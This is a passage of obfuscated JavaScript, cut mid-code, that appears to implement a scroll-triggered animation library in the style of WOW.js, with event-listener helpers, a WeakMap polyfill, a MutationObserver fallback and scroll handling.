_0x22222f!=_0x4182c5;},'iXlgc':function(_0xfa4d7,_0x52138b){return _0xfa4d7+_0x52138b;},'uthXh':function(_0x536f26,_0xfca852){return _0x536f26 in _0xfca852;},'sLtzI':'innerHeight','Kckcs':function(_0x435954,_0x4b8904){return _0x435954!=_0x4b8904;},'Odbdp':function(_0x2644e5,_0x5d8e41){return _0x2644e5+_0x5d8e41;},'YuBsR':function(_0xb71108,_0x4dc903){return _0xb71108+_0x4dc903;},'rgSjB':function(_0x41abb6,_0x3f1195){return _0x41abb6===_0x3f1195;},'NXPJD':function(_0xecb184,_0x1740d4){return _0xecb184>_0x1740d4;},'Ruebc':function(_0x1321aa,_0x1d5e07){return _0x1321aa!==_0x1d5e07;},'FOHrQ':_0xef6dd1(0xed,'OP(4'),'WsCan':'pOzPW','hfHVE':function(_0x542950,_0x590b83){return _0x542950!==_0x590b83;},'qLeXI':_0xef6dd1(0x2d6,'DB9I'),'IFCnN':'ktHdm','GmXpY':_0xef6dd1(0x1f2,'qV%4'),'wlBCe':function(_0x3e4e62,_0x5e0bce){return _0x3e4e62>_0x5e0bce;},'XPvof':_0xef6dd1(0x1f0,'rMob'),'YAsyM':_0xef6dd1(0x182,'Q0xv'),'zDlpa':'VfzeO','XLzXj':_0xef6dd1(0x25c,'VrX]'),'wqNCV':_0xef6dd1(0xe7,'OP(4'),'WBabm':function(_0x3713ec,_0x3a8cbc){return _0x3713ec+_0x3a8cbc;},'woLjL':function(_0x20fc83,_0x40bf18){return _0x20fc83>_0x40bf18;},'GuEGs':'pTDUE','Pmxaw':_0xef6dd1(0x284,'cIh8'),'FdLHQ':'requestAnimationFrame','AUZhI':function(_0x3b0e8c,_0x4768ca){return _0x3b0e8c===_0x4768ca;},'xMAAo':_0xef6dd1(0xcf,'AMLl'),'MeyWz':function(_0x180d20,_0x40fe55){return _0x180d20>_0x40fe55;},'OAviW':_0xef6dd1(0x201,'cIh8'),'ckRrs':_0xef6dd1(0x2a9,'AO8K'),'bNZWg':_0xef6dd1(0x282,'ALfE'),'nmgpX':'visible','NpUvT':_0xef6dd1(0x27b,'qV%4'),'CKjJX':_0xef6dd1(0x2bb,'UDyi'),'pCEmz':function(_0x2478d7,_0x241ef5){return _0x2478d7>_0x241ef5;},'npdkd':function(_0x23945e,_0x4d0af9){return _0x23945e+_0x4d0af9;},'WHJXU':_0xef6dd1(0x214,']jl6'),'kzriU':_0xef6dd1(0x21f,'ClIr'),'ukoZo':_0xef6dd1(0x219,'u4NO'),'kJIHS':_0xef6dd1(0x1a4,'flqI'),'RTUVe':_0xef6dd1(0x1e5,'nBfI'),'CRlJl':function(_0x367e4f,_0x533370){return _0x367e4f===_0x533370;},'wMIef':function(_0x81e82a,_0x3e85b5){return _0x81e82a(_0x3e85b5);},'GWNJJ':_0xef6dd1(0x1af,'DB9I'),'DxMYo':_0xef6dd1(0x218,'m5*e'),'uiuIm':_0xef6dd1(0x11d,'TF4W'),'tdWdp':function(_0x45fed8,_0x33a833,_0xb3d6c4){return _0x45fed8(_0x33a833,_0xb3d6c4);},'ytLGT':'interactive','aRLYT':'DOMContentLoaded','IpWfy':function(_0x7694a3,_0x34faaa){return _0x7694a3+_0x34faaa;},'zJkLd':function(_0x27b634,_0x3e9548){return _0x27b634+_0x3e9548;},'hhKmP':function(_0x125710,_0x161ac6){return _0x125710!==_0x161ac6;},'qfMfA':function(_0x368e24,_0x1bf0d6){return _0x368e24!=_0x1bf0d6;},'KmmdZ':function(_0x2af8d1,_0x18bdc1){return _0x2af8d1<_0x18bdc1;},'yYKLA':_0xef6dd1(0x13c,'TF4W'),'uLYRx':function(_0x2bb4c1){return _0x2bb4c1();},'jrWuQ':'0|1|2|3|4','OzdcW':_0xef6dd1(0x291,'Fz4h'),'AezaR':_0xef6dd1(0x167,'%6JX'),'YsVcd':function(_0x47be41,_0x2193bc){return _0x47be41>_0x2193bc;},'BEoLI':_0xef6dd1(0x1b1,'u4NO'),'vfIdx':_0xef6dd1(0x139,'AMLl'),'FqOxV':function(_0x57384e,_0x2838da){return _0x57384e+_0x2838da;},'KIsKc':function(_0x16f62d,_0x3c865f){return _0x16f62d>=_0x3c865f;},'XBSmm':function(_0x161972,_0x142498){return _0x161972>=_0x142498;},'DgmPN':_0xef6dd1(0x1f3,'UDyi')},_0x420fae,_0x1ad051,_0x5c7a4c,_0x11c7c8,_0x2f0cb9,_0x1d3723=function(_0x4d4727,_0x521d3a){var _0x412042=_0xef6dd1;if(_0x570f2a['eQchl'](_0x570f2a[_0x412042(0x257,'rMob')],_0x570f2a[_0x412042(0x273,'ClIr')]))return function(){return _0x4d4727['apply'](_0x521d3a,arguments);};else{var _0x2b9df1,_0x3d3f25,_0x444d69,_0x16c477,_0x5b89b3;if(!this[_0x412042(0x241,'Q0xv')]){if(_0x570f2a['VRRJw'](null,_0x301a82)&&(_0xa8031a=this[_0x412042(0x168,'ALfE')]),_0x570f2a[_0x412042(0x29e,'KofE')](0x1,_0x134311[_0x412042(0xd0,'rMob')]))return;for(_0x3db1dd=_0x24de30[_0x412042(0x2aa,'N0]%')]||_0x1e85ce,_0x16c477=_0x32e02b[_0x412042(0x216,'fm2^')]('.'+this[_0x412042(0x1b2,'*VNI')]['boxClass']),_0x5b89b3=[],_0x3d3f25=0x0,_0x444d69=_0x16c477['length'];_0x570f2a[_0x412042(0x1bc,'[te7')](_0x444d69,_0x3d3f25);_0x3d3f25++)_0x2b9df1=_0x16c477[_0x3d3f25],_0x570f2a[_0x412042(0x26b,'t!Ip')](_0x3e7f24[_0x412042(0x203,'cIh8')](this[_0x412042(0x21c,'m5*e')],_0x2b9df1),0x0)?(this[_0x412042(0x1f4,'*VNI')](_0x2b9df1,!0x0),this['boxes'][_0x412042(0x128,'UDyi')](_0x2b9df1),this[_0x412042(0x29c,'ClIr')][_0x412042(0xf8,'KofE')](_0x2b9df1),_0x5b89b3['push'](this['scrolled']=!0x0)):_0x5b89b3[_0x412042(0x1ae,'bLbc')](void 0x0);return _0x5b89b3;}}},_0x54b5ec=[][_0xef6dd1(0x1dd,'[te7')]||function(_0x1a2158){var _0x59a283=_0xef6dd1;if(_0x570f2a[_0x59a283(0x12e,'AMLl')](_0x570f2a['eDote'],_0x570f2a[_0x59a283(0x172,'AO8K')])){for(var _0x19770b=0x0,_0xc53e69=this[_0x59a283(0x108,'flqI')];_0x570f2a['TphbG'](_0xc53e69,_0x19770b);_0x19770b++)if(_0x19770b in this&&this[_0x19770b]===_0x1a2158)return _0x19770b;return-0x1;}else return function(){var _0x3667de=_0x59a283;return _0x23f35c[_0x3667de(0x2ba,'ooSR')](_0x3d3635,_0x325a2d,_0x59dfa7,_0x50ec80,_0x2b7426);};};_0x1ad051=(function(){var _0x50d415=_0xef6dd1,_0x518a06={'ZrvMr':function(_0x43fc06,_0x3f6a8c){var _0x46254c=_0x267d;return _0x570f2a[_0x46254c(0x2b6,'u4NO')](_0x43fc06,_0x3f6a8c);},'wWqmm':function(_0x18da07,_0x279d1f){return _0x18da07!=_0x279d1f;},'AdToS':function(_0x505ed0,_0x28f163){return _0x570f2a['Odbdp'](_0x505ed0,_0x28f163);}};function _0x1a3854(){}return _0x1a3854['prototype']['extend']=function(_0x7cfd3e,_0x26b1a3){var _0x34abf4=_0x267d,_0x1dd7ca={'CAHza':function(_0x25fa5c,_0x331d31){return _0x25fa5c!=_0x331d31;},'xDSxR':_0x570f2a[_0x34abf4(0x1c2,'%^%u')],'IKzYi':_0x570f2a[_0x34abf4(0x229,'Aw7R')],'YLveB':function(_0x5600bb,_0x5c898f){var _0x4705aa=_0x34abf4;return _0x570f2a[_0x4705aa(0x19e,'AMLl')](_0x5600bb,_0x5c898f);},'qWLKW':_0x570f2a[_0x34abf4(0x136,'OP(4')]};if(_0x570f2a[_0x34abf4(0xe1,']jl6')](_0x570f2a[_0x34abf4(0x24c,'[te7')],_0x570f2a[_0x34abf4(0xd3,'rMob')])){var _0x13d8cf,_0x3dc6cf;for(_0x13d8cf in _0x26b1a3)_0x3dc6cf=_0x26b1a3[_0x13d8cf],_0x570f2a['CjpUR'](null,_0x7cfd3e[_0x13d8cf])&&(_0x7cfd3e[_0x13d8cf]=_0x3dc6cf);return _0x7cfd3e;}else _0x1dd7ca[_0x34abf4(0x2c2,'UDyi')](_0x1dd7ca[_0x34abf4(0x2b8,'ALfE')],typeof _0x14fd9e)&&null!==_0x3228a4&&_0x16653b[_0x34abf4(0x118,'KofE')](_0x1dd7ca[_0x34abf4(0x28c,'e4DJ')]),_0x1dd7ca[_0x34abf4(0x2c2,'UDyi')]('undefined',typeof _0xa2306b)&&_0x1dd7ca[_0x34abf4(0x1d1,'nNG[')](null,_0x321e6d)&&_0x3cf3cb['warn'](_0x1dd7ca[_0x34abf4(0x119,'pjPW')]);},_0x1a3854[_0x50d415(0x259,'eLD3')][_0x50d415(0x1fa,'z8Bb')]=function(_0x16d22d){var _0x54eec3=_0x50d415;return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x54eec3(0xf6,'NBBU')](_0x16d22d);},_0x1a3854[_0x50d415(0x2b5,'Fz4h')][_0x50d415(0x166,'lMT^')]=function(_0x5b0e55,_0x386598,_0x10ad87){var _0xc1e8c1=_0x50d415;return _0x518a06[_0xc1e8c1(0x28b,'PV@T')](null,_0x5b0e55[_0xc1e8c1(0x1a2,'Q0xv')])?_0x5b0e55[_0xc1e8c1(0x197,'fm2^')](_0x386598,_0x10ad87,!0x1):_0x518a06[_0xc1e8c1(0x127,'z8Bb')](null,_0x5b0e55['attachEvent'])?_0x5b0e55[_0xc1e8c1(0x130,'nNG[')](_0x518a06['AdToS']('on',_0x386598),_0x10ad87):_0x5b0e55[_0x386598]=_0x10ad87;},_0x1a3854[_0x50d415(0x2d8,'rMob')][_0x50d415(0x2b9,'nBfI')]=function(_0x871b09,_0x11f592,_0x4592db){var _0x2b3809=_0x50d415;return _0x570f2a[_0x2b3809(0x280,'Hs28')](_0x570f2a['wCTLj'],_0x570f2a['wCTLj'])?_0x570f2a['rANaa'](null,_0x871b09[_0x2b3809(0x1ac,'u4NO')])?_0x871b09[_0x2b3809(0x27f,'flqI')](_0x11f592,_0x4592db,!0x1):_0x570f2a[_0x2b3809(0xe5,'N0]%')](null,_0x871b09[_0x2b3809(0x2d4,'e4DJ')])?_0x871b09['detachEvent'](_0x570f2a[_0x2b3809(0x169,'kF%W')]('on',_0x11f592),_0x4592db):delete _0x871b09[_0x11f592]:_0x574cb2[_0x2b3809(0x237,'e4DJ')](_0x34d045);},_0x1a3854['prototype'][_0x50d415(0x1a1,'m5*e')]=function(){var _0x1c0ebd=_0x50d415;return _0x570f2a['uthXh'](_0x570f2a['sLtzI'],window)?window['innerHeight']:document[_0x1c0ebd(0xef,'ug1)')][_0x1c0ebd(0xf0,'qV%4')];},_0x1a3854;}()),_0x5c7a4c=this['WeakMap']||this['MozWeakMap']||(_0x5c7a4c=(function(){var _0x3d6737=_0xef6dd1,_0x3f71c8={'jOPXa':function(_0x4e61b,_0x4e865d){return _0x570f2a['rgSjB'](_0x4e61b,_0x4e865d);},'PNGbL':function(_0x290886,_0xfbda17){return _0x290886!=_0xfbda17;},'pirkY':function(_0x361e0e,_0x427799){return _0x361e0e===_0x427799;},'lweFv':function(_0x2d9f7a,_0x1bc885){return _0x570f2a['NXPJD'](_0x2d9f7a,_0x1bc885);}};if(_0x570f2a[_0x3d6737(0xdc,'e4DJ')](_0x570f2a['FOHrQ'],_0x3d6737(0x121,'s9uR')))return null!=_0x4a47b4[_0x3d6737(0x18c,'lMT^')]?_0x200f82[_0x3d6737(0xf9,'OP(4')](_0x10e879,_0x2108bb,!0x1):_0x570f2a[_0x3d6737(0x26a,'nNG[')](null,_0x4074e5['attachEvent'])?_0x313155[_0x3d6737(0x13e,'fm2^')](_0x570f2a[_0x3d6737(0x19a,'ClIr')]('on',_0x4ae41a),_0xce23e2):_0x1b8db1[_0x3bffc3]=_0x2da97c;else{function _0x2f2e12(){var _0x2bd028=_0x3d6737;this[_0x2bd028(0x154,'VrX]')]=[],this[_0x2bd028(0x101,'NBBU')]=[];}return _0x2f2e12[_0x3d6737(0x1c8,'i2w#')][_0x3d6737(0x21a,'kiql')]=function(_0x3b717a){var _0x5b72b2=_0x3d6737,_0x5f31f8={'pLETk':function(_0xd256c7,_0x59b87f){return _0x3f71c8['jOPXa'](_0xd256c7,_0x59b87f);},'XOUhI':_0x5b72b2(0x1d0,'[te7'),'ivJlE':_0x5b72b2(0x190,'s9uR'),'HJrvD':function(_0x376b63,_0x42464c){return _0x3f71c8['PNGbL'](_0x376b63,_0x42464c);}};if(_0x3f71c8[_0x5b72b2(0x2a5,'UDyi')](_0x5b72b2(0x2cb,'TF4W'),_0x5b72b2(0x226,'^$Ym')))return this[_0x5b72b2(0x25d,'flqI')]=function(_0x4ba740){var _0x195eb8=_0x5b72b2,_0x10f647;return _0x5f31f8[_0x195eb8(0x262,'KofE')](_0x5f31f8['XOUhI'],_0x4ba740)&&(_0x4ba740=_0x5f31f8['ivJlE']),_0x34f875[_0x195eb8(0x141,']jl6')](_0x4ba740)&&_0x4ba740['replace'](_0x3ff446,function(_0x19323c,_0x281763){var _0x39a1f2=_0x195eb8;return _0x281763[_0x39a1f2(0x14d,'pjPW')]();}),(_0x5f31f8[_0x195eb8(0x1cb,'qqT0')](null,_0x10f647=_0x58b34c[_0x195eb8(0x174,'ALfE')])?_0x10f647[_0x4ba740]:void 0x0)||null;},this;else{var _0x5646b0,_0x1f933c,_0x4a9bb2,_0xac0fa7,_0x4c8ffd;for(_0x4c8ffd=this[_0x5b72b2(0x2a3,'ClIr')],_0x5646b0=_0x4a9bb2=0x0,_0xac0fa7=_0x4c8ffd[_0x5b72b2(0x192,'%6JX')];_0x3f71c8[_0x5b72b2(0x1c7,'Aw7R')](_0xac0fa7,_0x4a9bb2);_0x5646b0=++_0x4a9bb2)if(_0x1f933c=_0x4c8ffd[_0x5646b0],_0x3f71c8[_0x5b72b2(0x23c,'Aw7R')](_0x1f933c,_0x3b717a))return this[_0x5b72b2(0xfc,'lgL9')][_0x5646b0];}},_0x2f2e12[_0x3d6737(0x176,'qqT0')]['set']=function(_0x48a5d4,_0x274dfd){var _0x4e532a=_0x3d6737,_0x3a96f2,_0x2d313a,_0x36f1cd,_0x1e74c2,_0x21a92c;for(_0x21a92c=this['keys'],_0x3a96f2=_0x36f1cd=0x0,_0x1e74c2=_0x21a92c['length'];_0x570f2a[_0x4e532a(0x17b,'Aw7R')](_0x1e74c2,_0x36f1cd);_0x3a96f2=++_0x36f1cd)if(_0x2d313a=_0x21a92c[_0x3a96f2],_0x570f2a['nqVSM'](_0x2d313a,_0x48a5d4))return void(this['values'][_0x3a96f2]=_0x274dfd);return this[_0x4e532a(0x29b,'KofE')][_0x4e532a(0x2d2,'m5*e')](_0x48a5d4),this[_0x4e532a(0x145,'ALfE')][_0x4e532a(0x12a,'a1!1')](_0x274dfd);},_0x2f2e12;}}())),_0x420fae=this['MutationObserver']||this[_0xef6dd1(0x157,'kiql')]||this[_0xef6dd1(0x18d,'Hs28')]||(_0x420fae=(function(){var _0x4c88dc=_0xef6dd1;if(_0x570f2a['qLeXI']===_0x570f2a[_0x4c88dc(0x12d,']jl6')]){function _0x1410b0(){var _0x12a4d2=_0x4c88dc;if(_0x570f2a['eQchl'](_0x12a4d2(0xd4,'^RD&'),_0x570f2a[_0x12a4d2(0x2bc,'PV@T')]))return function(){return _0xbd436['apply'](_0x4eeb20,arguments);};else _0x570f2a[_0x12a4d2(0x161,'[te7')](_0x570f2a[_0x12a4d2(0x163,'e4DJ')],typeof console)&&_0x570f2a[_0x12a4d2(0x1ef,'ClIr')](null,console)&&console['warn'](_0x570f2a['FFlwg']),_0x570f2a[_0x12a4d2(0x2d9,'eLD3')](_0x570f2a[_0x12a4d2(0x15f,'lMT^')],typeof console)&&_0x570f2a[_0x12a4d2(0x26e,'cIh8')](null,console)&&console['warn'](_0x12a4d2(0x16e,'ClIr'));}return _0x1410b0[_0x4c88dc(0x200,'TF4W')]=!0x0,_0x1410b0[_0x4c88dc(0x143,'kF%W')][_0x4c88dc(0x2ab,'rMob')]=function(){},_0x1410b0;}else return!this[_0x4c88dc(0xe6,'Aw7R')][_0x4c88dc(0x202,'Fz4h')]&&this[_0x4c88dc(0xd6,'e4DJ')]()[_0x4c88dc(0x18f,'kiql')](_0x4b8bf6[_0x4c88dc(0x24d,'e4DJ')]);}())),_0x11c7c8=this['getComputedStyle']||function(_0x37afec){var _0x561a9d=_0xef6dd1,_0x15ef08={'fxbNj':function(_0xb45875,_0x8bf012){return _0xb45875!==_0x8bf012;},'rVAog':_0x570f2a['IFCnN'],'XqORx':function(_0x221df7,_0x1c6662){var _0x50a665=_0x267d;return _0x570f2a[_0x50a665(0x133,'kiql')](_0x221df7,_0x1c6662);},'JZWiZ':_0x570f2a[_0x561a9d(0x24e,'^RD&')],'dZpty':_0x561a9d(0xcd,'nNG['),'ODhFv':function(_0x240f51,_0x163b69){return _0x570f2a['rANaa'](_0x240f51,_0x163b69);}};return this[_0x561a9d(0x248,'AO8K')]=function(_0x29a50c){var _0x2fa740=_0x561a9d,_0x54c126={'UvkYI':function(_0x468892,_0xe39c9b){var _0x1bfa6b=_0x267d;return _0x15ef08[_0x1bfa6b(0x1a7,'m5*e')](_0x468892,_0xe39c9b);},'AZndG':_0x15ef08[_0x2fa740(0x1e9,'*VNI')]},_0x5974d5;return _0x15ef08['XqORx'](_0x15ef08['JZWiZ'],_0x29a50c)&&(_0x29a50c=_0x15ef08['dZpty']),_0x2f0cb9[_0x2fa740(0x1b3,'[te7')](_0x29a50c)&&_0x29a50c[_0x2fa740(0x105,'kiql')](_0x2f0cb9,function(_0x2e413b,_0x2a5edc){var _0x25de24=_0x2fa740;if(_0x54c126[_0x25de24(0x2d1,'IhC#')](_0x54c126[_0x25de24(0x151,'kiql')],_0x54c126[_0x25de24(0x16b,'[te7')])){for(var _0x513bf6;void 0x0===_0x2632f2[_0x25de24(0x1e6,'IhC#')];)_0x41b02c=_0x12ce12[_0x25de24(0xeb,'qqT0')];for(_0x513bf6=_0x5adaca[_0x25de24(0xee,'kiql')];_0x23a0ff=_0x4815cf[_0x25de24(0x1db,'kF%W')];)_0x513bf6+=_0x1ca3bf['offsetTop'];return _0x513bf6;}else return _0x2a5edc[_0x25de24(0x1c9,'z8Bb')]();}),(_0x15ef08[_0x2fa740(0xdf,'VrX]')](null,_0x5974d5=_0x37afec['currentStyle'])?_0x5974d5[_0x29a50c]:void 0x0)||null;},this;},_0x2f0cb9=/(\-([a-z]){1})/g,this[_0xef6dd1(0x1ce,'*VNI')]=(function(){var _0x3bac5a=_0xef6dd1,_0x56f93c={'LLzqZ':function(_0x521f32,_0x346730){return _0x570f2a['CjpUR'](_0x521f32,_0x346730);},'ngffs':function(_0x3a8426,_0x132aa6,_0xd5bb8f){return _0x570f2a['tdWdp'](_0x3a8426,_0x132aa6,_0xd5bb8f);},'TSjcH':function(_0x21c0c5,_0x6afc9f){var _0x19f842=_0x267d;return _0x570f2a[_0x19f842(0x1bf,'i2w#')](_0x21c0c5,_0x6afc9f);},'EWYLJ':_0x570f2a[_0x3bac5a(0x2bd,'bLbc')],'uMqbp':_0x570f2a[_0x3bac5a(0x243,'lgL9')],'rAYrG':function(_0x492b48,_0x20d683){var _0x5cee6c=_0x3bac5a;return _0x570f2a[_0x5cee6c(0x112,'a1!1')](_0x492b48,_0x20d683);},'LhAHq':_0x570f2a['GWNJJ'],'tZmYm':function(_0x18901b,_0x4fbbf1){var _0x554c1a=_0x3bac5a;return _0x570f2a[_0x554c1a(0x193,'pjPW')](_0x18901b,_0x4fbbf1);},'tlAKe':function(_0xe558f1,_0x15370a){return _0x570f2a['IpWfy'](_0xe558f1,_0x15370a);},'JUhWS':function(_0x3e6d94,_0x1d79ff){var _0x1bd8f0=_0x3bac5a;return _0x570f2a[_0x1bd8f0(0x210,'ClIr')](_0x3e6d94,_0x1d79ff);},'fLwwg':function(_0x553e0e,_0x213bfd){var _0x1ae48d=_0x3bac5a;return _0x570f2a[_0x1ae48d(0x11f,'u4NO')](_0x553e0e,_0x213bfd);},'gRoTn':function(_0xb12c6e,_0x41738e){var _0x1588d1=_0x3bac5a;return _0x570f2a[_0x1588d1(0x1b7,'KofE')](_0xb12c6e,_0x41738e);},'GIwAy':_0x3bac5a(0x1a0,'kF%W'),'AEhSj':function(_0x37307d,_0x4280ad){var _0x52cd86=_0x3bac5a;return _0x570f2a[_0x52cd86(0xf1,'lgL9')](_0x37307d,_0x4280ad);},'UDmeM':_0x3bac5a(0x250,'u4NO'),'TsuTM':function(_0x1bc9d3,_0x2bd335){var _0x19b977=_0x3bac5a;return _0x570f2a[_0x19b977(0x1e0,'nBfI')](_0x1bc9d3,_0x2bd335);},'fRWMF':function(_0x2dcd10,_0x58bd91){return _0x570f2a['KmmdZ'](_0x2dcd10,_0x58bd91);},'hvxJc':function(_0x73b14f,_0x47be0c){var _0x5a8e60=_0x3bac5a;return _0x570f2a[_0x5a8e60(0x2ad,'UDyi')](_0x73b14f,_0x47be0c);},'hQcuv':_0x3bac5a(0x1e2,'Hs28'),'lCcAY':_0x570f2a['yYKLA'],'YyveT':'data-wow-delay','gAdbD':_0x570f2a[_0x3bac5a(0x1ff,'DB9I')],'fCamD':function(_0x282d10){var _0x416742=_0x3bac5a;return _0x570f2a[_0x416742(0x2cc,'m5*e')](_0x282d10);},'axVwm':_0x570f2a[_0x3bac5a(0x13d,'PV@T')],'wlnCm':function(_0x259c58,_0x24a97a){return _0x570f2a['pCEmz'](_0x259c58,_0x24a97a);},'mURzO':function(_0x4723ea,_0x3dcb36,_0x213c05){return _0x4723ea(_0x3dcb36,_0x213c05);},'ldrDo':_0x570f2a['OzdcW'],'tgwTL':function(_0x27a290,_0x822a07){return _0x27a290==_0x822a07;},'shTxD':_0x3bac5a(0x15b,'fm2^'),'PJwFC':_0x570f2a[_0x3bac5a(0x10c,'ClIr')],'zpoeJ':function(_0x290ced,_0x46376e){return _0x570f2a['YsVcd'](_0x290ced,_0x46376e);},'fLCvQ':_0x570f2a[_0x3bac5a(0x1eb,'kF%W')],'FGnRT':_0x570f2a[_0x3bac5a(0x15c,'PV@T')],'MXsIg':function(_0x2aff76,_0x4fd24e){return _0x2aff76-_0x4fd24e;},'eIivE':function(_0x56fe17,_0x288bcc){var _0xf2870d=_0x3bac5a;return _0x570f2a[_0xf2870d(0x268,'UDyi')](_0x56fe17,_0x288bcc);},'lbDFq':function(_0x1302de,_0x2d03f0){return _0x570f2a['KIsKc'](_0x1302de,_0x2d03f0);},'PuoDz':function(_0x4ebc26,_0x29c33c){return _0x570f2a['XBSmm'](_0x4ebc26,_0x29c33c);},'fPZAS':function(_0x5ddfa1){var _0x1f70c6=_0x3bac5a;return _0x570f2a[_0x1f70c6(0x1de,'pjPW')](_0x5ddfa1);},'OCikT':_0x3bac5a(0x1f6,'qV%4')};function _0x5ce039(_0x2c6135){var _0xf2f023=_0x3bac5a;_0x56f93c[_0xf2f023(0x1b8,'z8Bb')](null,_0x2c6135)&&(_0x2c6135={}),this[_0xf2f023(0x1fc,'N0]%')]=_0x56f93c['ngffs'](_0x1d3723,this[_0xf2f023(0xe4,'*VNI')],this),this['scrollHandler']=_0x1d3723(this[_0xf2f023(0x15a,'qV%4')],this),this[_0xf2f023(0x19d,'ug1)')]=_0x1d3723(this['start'],this),this[_0xf2f023(0x239,'a1!1')]=!0x0,this[_0xf2f023(0x27a,']jl6')]=this['util']()[_0xf2f023(0x24f,'Fz4h')](_0x2c6135,this[_0xf2f023(0x232,'t!Ip')]),this['animationNameCache']=new _0x5c7a4c();}return _0x5ce039[_0x3bac5a(0x104,'UDyi')][_0x3bac5a(0x183,'Q0xv')]={'boxClass':_0x3bac5a(0x19b,'ug1)'),'animateClass':_0x3bac5a(0x240,'UDyi'),'offset':0x0,'mobile':!0x0,'live':!0x0},_0x5ce039['prototype'][_0x3bac5a(0xdd,'s9uR')]=function(){var _0x1805c9=_0x3bac5a,_0x356eca;return this[_0x1805c9(0x26d,'ug1)')]=window[_0x1805c9(0x2d7,'^$Ym')][_0x1805c9(0x2cd,'kF%W')],_0x56f93c[_0x1805c9(0x20a,'z8Bb')](_0x56f93c[_0x1805c9(0x171,'qV%4')],_0x356eca=document[_0x1805c9(0x111,'UDyi')])||_0x56f93c[_0x1805c9(0x123,'u4NO')](_0x1805c9(0x191,'IhC#'),_0x356eca)?this['start']():this[_0x1805c9(0x125,'AMLl')]()[_0x1805c9(0x11c,'UDyi')](document,_0x56f93c[_0x1805c9(0x11e,'nBfI')],this['start']),this[_0x1805c9(0x222,'a1!1')]=[];},_0x5ce039['prototype']['start']=function(){var _0x51c577=_0x3bac5a,_0x4e1851={'ZOiiv':function(_0x42fb74,_0x3a8e42){var _0x3c9c4f=_0x267d;return _0x570f2a[_0x3c9c4f(0x162,'TF4W')](_0x42fb74,_0x3a8e42);},'jIWVj':function(_0x4be572,_0x3fb325){return _0x570f2a['wlBCe'](_0x4be572,_0x3fb325);},'vVNvT':function(_0x1e6f49,_0x5be83b){var _0x2b3e64=_0x267d;return _0x570f2a[_0x2b3e64(0x234,'z8Bb')](_0x1e6f49,_0x5be83b);},'apako':'Qbyxb','iFpwJ':function(_0x352f4e,_0x169e8d){return _0x352f4e>_0x169e8d;},'kKiKO':function(_0x15fce0,_0x27d903){var _0x338ab5=_0x267d;return _0x570f2a[_0x338ab5(0x115,'u4NO')](_0x15fce0,_0x27d903);},'RfowM':_0x570f2a[_0x51c577(0x287,'e4DJ')]};if(_0x570f2a[_0x51c577(0x1ee,'Fz4h')]===_0x51c577(0x245,'kiql')){var _0x583715,_0xfb1574,_0x39f3c3,_0x4ae52f;if(this[_0x51c577(0x27c,'e4DJ')]=!0x1,this['boxes']=function(){var _0x183b55=_0x51c577,_0x3cb218,_0x5e717d,_0xab0b37,_0x2d1458;for(_0xab0b37=this[_0x183b55(0x155,'^$Ym')][_0x183b55(0x2d0,'rMob')](_0x4e1851['ZOiiv']('.',this[_0x183b55(0x1b2,'*VNI')][_0x183b55(0x236,'fm2^')])),_0x2d1458=[],_0x3cb218=0x0,_0x5e717d=_0xab0b37['length'];_0x4e1851[_0x183b55(0x17e,'^RD&')](_0x5e717d,_0x3cb218);_0x3cb218++)_0x583715=_0xab0b37[_0x3cb218],_0x2d1458[_0x183b55(0x158,'Fz4h')](_0x583715);return _0x2d1458;}[_0x51c577(0x221,'kF%W')](this),this['all']=function(){var _0x10a2ef=_0x51c577;if(_0x4e1851[_0x10a2ef(0xfa,'fm2^')](_0x4e1851[_0x10a2ef(0x198,'NBBU')],_0x10a2ef(0x235,'ug1)'))){var _0x2f7cc5,_0x2564f7,_0x499f2a,_0x29770d;for(_0x499f2a=this[_0x10a2ef(0x1aa,'m5*e')],_0x29770d=[],_0x2f7cc5=0x0,_0x2564f7=_0x499f2a['length'];_0x4e1851[_0x10a2ef(0xff,']jl6')](_0x2564f7,_0x2f7cc5);_0x2f7cc5++)_0x583715=_0x499f2a[_0x2f7cc5],_0x29770d['push'](_0x583715);return _0x29770d;}else this[_0x10a2ef(0xd8,'Fz4h')]=[],this[_0x10a2ef(0xea,'qV%4')]=[];}[_0x51c577(0x265,'e4DJ')](this),this[_0x51c577(0x1fd,'rMob')][_0x51c577(0x156,'Aw7R')]){if(this[_0x51c577(0xda,'bLbc')]())this[_0x51c577(0x23f,'ooSR')]();else{if(_0x570f2a['zDlpa']!==_0x570f2a[_0x51c577(0x227,'z8Bb')]){for(_0x4ae52f=this[_0x51c577(0x1c0,'AMLl')],_0xfb1574=0x0,_0x39f3c3=_0x4ae52f['length'];_0x39f3c3>_0xfb1574;_0xfb1574++)_0x583715=_0x4ae52f[_0xfb1574],this[_0x51c577(0xe9,'nBfI')](_0x583715,!0x0);this[_0x51c577(0xde,'*VNI')]()[_0x51c577(0xd2,'t!Ip')](window,_0x570f2a[_0x51c577(0x17a,'z8Bb')],this['scrollHandler']),this['util']()[_0x51c577(0x1f1,'i2w#')](window,_0x51c577(0x184,'ug1)'),this[_0x51c577(0x18a,'s9uR')]),this[_0x51c577(0x164,'^RD&')]=setInterval(this[_0x51c577(0x26f,'bLbc')],0x32);}else return this[_0x51c577(0x179,'%^%u')]=!0x0;}}return this[_0x51c577(0x142,'TF4W')][_0x51c577(0x28a,'lMT^')]?new _0x420fae(function(_0x2a9876){var _0x512938=_0x51c577,_0x53378b={'eYbwj':function(_0x15565b,_0x33a4ea){return _0x15565b===_0x33a4ea;},'ANgaz':_0x512938(0x14c,'lMT^'),'mXxyK':function(_0x357e18,_0x4d959b){return _0x357e18!=_0x4d959b;}};if(_0x4e1851[_0x512938(0x244,'nNG[')](_0x4e1851[_0x512938(0x22c,'^$Ym')],_0x512938(0x1ec,'UDyi')))return function(_0x171de5){var _0x3d602c={'DQFWw':function(_0x1cbf62,_0x3aedb8){return _0x1cbf62>_0x3aedb8;}},_0x1470bc,_0xaaede1,_0x45acd1,_0x6c5a21,_0xd67b7d;for(_0xd67b7d=[],_0x45acd1=0x0,_0x6c5a21=_0x171de5['length'];_0x4e1851['iFpwJ'](_0x6c5a21,_0x45acd1);_0x45acd1++)_0xaaede1=_0x171de5[_0x45acd1],_0xd67b7d['push'](function(){var 